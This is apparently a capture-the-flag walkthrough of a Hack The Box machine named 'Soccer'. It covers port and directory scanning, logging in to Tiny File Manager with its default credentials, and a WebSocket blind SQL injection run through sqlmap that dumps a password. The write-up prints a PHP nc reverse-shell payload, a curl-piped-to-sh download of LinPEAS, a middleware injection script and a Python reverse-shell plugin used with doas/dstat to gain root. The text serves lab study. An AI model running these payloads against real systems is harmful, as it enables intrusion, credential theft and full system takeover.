Pawned: 18/02/23
Tags: Directory Scanning, Default Credentials, PHP Reverse Shell, LinPEAS, WebSocket, Blind SQL Injection, sqlmap, doas, dstat
Enumeration
First, as always, we use an nmap version and script scan to
start off the enumeration.
└─$ nmap -sV -sC 10.10.11.194
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-17 17:17 AEDT
Nmap scan report for 10.10.11.194
Host is up (0.072s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ad0d84a3fdcc98a478fef94915dae16d (RSA)
| 256 dfd6a39f68269dfc7c6a0c29e961f00c (ECDSA)
|_ 256 5797565def793c2fcbdb35fff17c615c (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://soccer.htb/
9091/tcp open xmltec-xmlmail? | fingerprint-strings:
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.21 seconds
We can see that port 80 is open, so we can navigate to http://10.10.11.194. This IP address tries to redirect us to http://soccer.htb. However, since the box is locally hosted, there is no DNS resolver, so the redirect fails. We can manually resolve the IP address by doing to following:
└─$ echo "10.10.11.194 soccer.htb" | sudo tee -a /etc/hosts
10.10.11.194 soccer.htb
This allows us to visit the webpage where we see a whole lot of nothing.

Let's do a directory scan with gobuster to see what we can find:
└─$ gobuster dir -u http://soccer.htb/ -w /usr/share/dirb/wordlists/big.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://soccer.htb/
[+] Method: GET
[+] Threads: 1000
[+] Wordlist: /usr/share/dirb/wordlists/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/03/02 17:57:11 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 162]
/.htpasswd (Status: 403) [Size: 162]
/tiny (Status: 301) [Size: 178] [--> http://soccer.htb/tiny/]
Progress: 20469 / 20470 (100.00%)
===============================================================
2023/03/02 17:57:19 Finished
===============================================================
Navigating to http://soccer.htb/tiny, we see that it is a Tiny File Manager login page.

Searching up Tiny File Manager, we find these default credentials:
Username: admin, Password: admin@123
Username: user, Password: 12345
These both work, but we'll of course continue with "admin".

On this site, we see a file manager where we can upload and open files. This is a perfect opportunity to send a php reverse shell payload. First, we'll need to create the payload:
└─$ echo "<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [RHOST] [RPORT] >/tmp/f" ); ?>" > revshell.php
Remember to change [RHOST] and [RPORT] to your attacking machine's IP
and chosen listening port, respectively. Let's go with [RPORT] = 9443
and start an nc listener:
└─$ nc -lvnp 9443
listening on [any] 9443 ...
Next, we'll need to upload the payload, making sure the destination folder is /var/www/html/tiny/uploads as this is where we have permission to upload:

Now we can navigate to revshell.php on tinyfilemanager and click open:

Checking our nc listener, we see that we have obtained
a reverse shell on the server as "www-data". However, we quickly find
that we have very limited permissions as this user:
└─$ nc -lvnp 9443
listening on [any] 9443 ...
connect to [10.10.14.94] from (UNKNOWN) [10.10.11.194] 57034
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls /home
player
$ cat /home/player/user.txt
cat: /home/player/user.txt: Permission denied
Initial Foothold
Before we continue, let's upgrade our shell TTY using this command:
www-data@soccer:~/html/tiny/uploads$
Now let's try sudo -l to see our options for lateral
movement (i.e. changing our user to "player"):
sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
Unfortunately, we can't even do that. Next, we can try to use
LinPEAS.
To do that, we need to first start a local web server on our
attacking machine (make sure it's in the same directory as a copy
of linpeas.sh):
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Then, on the target machine, we'll use the following command to download and run linpeas.sh from our server (with [RHOST] changed to our attacking machine's IP):
<loads$ curl http://10.10.14.94:8000/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
4 808k 4 39750 0 0 13571 0 0:01:01 0:00:02 0:00:59 13566
LinPEAS gives us a massive amount of (beautifully formatted) information. After carefully looking through it, we see that in the Network Information, there is information about hosts:
                              ╔═════════════════════╗
══════════════════════════════╣ Network Information ╠══════════════════════════════
                              ╚═════════════════════╝
╔══════════╣ Hostname, hosts and DNS
soccer
127.0.0.1       localhost       soccer  soccer.htb      soc-player.soccer.htb

127.0.1.1       ubuntu-focal    ubuntu-focal
We already know about "soccer.htb", but this implies the existence of
a subdomain called "soc-player.soccer.htb" that we would have never
found doing a subdomain search. This information also appears in other
places in the LinPEAS assessment.
Let's manually resolve its IP and navigate to the site:
└─$ echo "10.10.11.194 soccer.htb" | sudo tee -a /etc/hosts
10.10.11.194 soccer.htb

On the site, we see a similar page to "soccer.htb", however, we now
have links to login or signup.
After trying, and failing, to gain access
to an account, we'll signup to see what we can find. Since we don't
want to expose our personal information to a potentially hostile
environment, we'll use a temporary burner email found
here.
It should be noted that since Hack the Box machines aren't connected
to the internet, we could technically enter anything as long as it's
formatted as an email.
Now that we have access, if we dig around in the source code, we see this in the script:
var ws = new WebSocket("ws://soc-player.soccer.htb:9091");
This means that the site uses a websocket. Researching "websocket injection" leads us to Rayhan0x01's Blog where there is a post about Automating Blind SQL injection over WebSocket. The blog post includes what is effectively a SQLMap tamper script that we can use for our purposes:
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
from urllib.parse import unquote, urlparse
from websocket import create_connection

ws_server = "ws://soc-player.soccer.htb:9091"

def send_ws(payload):
    ws = create_connection(ws_server)
    # If the server returns a response on connect, use below line
    #resp = ws.recv() # If server returns something like a token on connect you can find and extract from here

    # For our case, format the payload in JSON
    message = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON structure
    data = '{"id":"%s"}' % message

    ws.send(data)
    resp = ws.recv()
    ws.close()

    if resp:
        return resp
    else:
        return ''

def middleware_server(host_port,content_type="text/plain"):

    class CustomHandler(SimpleHTTPRequestHandler):
        def do_GET(self) -> None:
            self.send_response(200)
            try:
                payload = urlparse(self.path).query.split('=',1)[1]
            except IndexError:
                payload = False

            if payload:
                content = send_ws(payload)
            else:
                content = 'No parameters specified!'

            self.send_header("Content-type", content_type)
            self.end_headers()
            self.wfile.write(content.encode())
            return

    class _TCPServer(TCPServer):
        allow_reuse_address = True

    httpd = _TCPServer(host_port, CustomHandler)
    httpd.serve_forever()


print("[+] Starting MiddleWare Server")
print("[+] Send payloads in http://localhost:8081/?id=*")

try:
    middleware_server(('0.0.0.0',8081))
except KeyboardInterrupt:
    pass
After changing the highlighted parameters, we'll put the above code
in a Python script called "payload.py".
On one terminal screen, we run the script:
└─$ python3 payload.py
[+] Starting MiddleWare Server
[+] Send payloads in http://localhost:8081/?id=*
Then, on another terminal, we'll run the following sequence of
sqlmap commands, going with the defaults for any options.
To check that time-based SQL injection on the websocket is working:
└─$ sqlmap -u "http://localhost:8081/?id=1"
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2304 FROM (SELECT(SLEEP(5)))OGth)
To see what database we are currently working in:
└─$ sqlmap -u "http://localhost:8081/?id=1" --current-db
current database: 'soccer_db'
To see the tables in "soccer_db":
└─$ sqlmap -u "http://localhost:8081/?id=1" -D soccer_db --tables
[1 table]
+----------+
| accounts |
+----------+
To see the contents of the "accounts" table:
└─$ sqlmap -u "http://localhost:8081/?id=1" -D soccer_db -T accounts --dump
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id | email | password | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player |
+------+-------------------+----------------------+----------+
Let's quickly recap what we just did. First, we confirmed that our payload
and sqlmap were working. Then we found which database we were
in, "soccer_db", and listed its tables. We found an interesting table
called "accounts" and dumped its contents. Inside, we found the credentials
of an account.
Now, let's use those credentials to ssh into the machine.
└─$ ssh player@10.10.11.194
player@10.10.11.194's password: PlayerOftheMatch2022
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Mar 2 22:51:49 UTC 2023
System load: 0.0
Usage of /: 71.5% of 3.84GB
Memory usage: 27%
Swap usage: 0%
Processes: 245
Users logged in: 0
IPv4 address for eth0: 10.10.11.194
IPv6 address for eth0: dead:beef::250:56ff:feb9:9c1b
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Mar 2 22:51:32 2023 from 10.10.14.94
player@soccer:~$
Now that we are logged in as "player" and in their home directory, we can get the user flag. Note that the flags get randomized periodically.
12e006262e8bb5f47e9a7dfedd18aa0a
Privilege Escalation
As always, to kick off our privilege escalation attempts, let's
use sudo -l:
[sudo] password for player: PlayerOftheMatch2022
Sorry, user player may not run sudo on localhost.
Unfortunately, we can't run sudo. So we could try LinPEAS
again and see what more we can find now that we have slightly higher
privilege as "player" compared to "www-data". However, we don't need
to do all that again since in the LinPEAS report that we ran before,
there was already a potential path to root:
╔══════════╣ Checking doas.conf
permit nopass player as root cmd /usr/bin/dstat
There are two things to take note of here:
1) Like sudo, doas is a program that lets us execute commands as another user
(Source: archlinux).
The above line in "doas.conf" effectively allows us to run dstat
as "root".
2) dstat is a tool used for generating resource statistics
(Source: die.net).
It runs user-created Python scripts to generate said statistics.
Putting these two together, we can create a reverse shell Python script
and run it as "root".
To do so, we need to first find out where doas grabs scripts from:
/usr/share/doc/dstat
/usr/share/dstat
/usr/local/share/dstat
Of these three directories, we have permissions to create files in /usr/local/share/dstat. So let's go there and create a Python file called dstat_rev.py with the following code:
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("[RHOST]",[RPORT]));

os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);

import pty; pty.spawn("/bin/sh")
Let's use [RPORT] = 8443 and set up a nc listener on our
attacking machine:
└─$ nc -lvnp 8443
listening on [any] 8443 ...
Finally, we can run the following command to execute our payload with root permissions:
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
import imp
Back on our nc listener, see that we have obtained a reverse
shell as "root":
└─$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.14.94] from (UNKNOWN) [10.10.11.194] 33808
# id
id
uid=0(root) gid=0(root) groups=0(root)
Now that we have root access, we can obtain the root flag located in "/root/root.txt":
cat /root/root.txt
439ffe3c1a86ce2aa78bf063338026d2
Thus, we have successfully hacked the box, but we must remember to clean up after ourselves: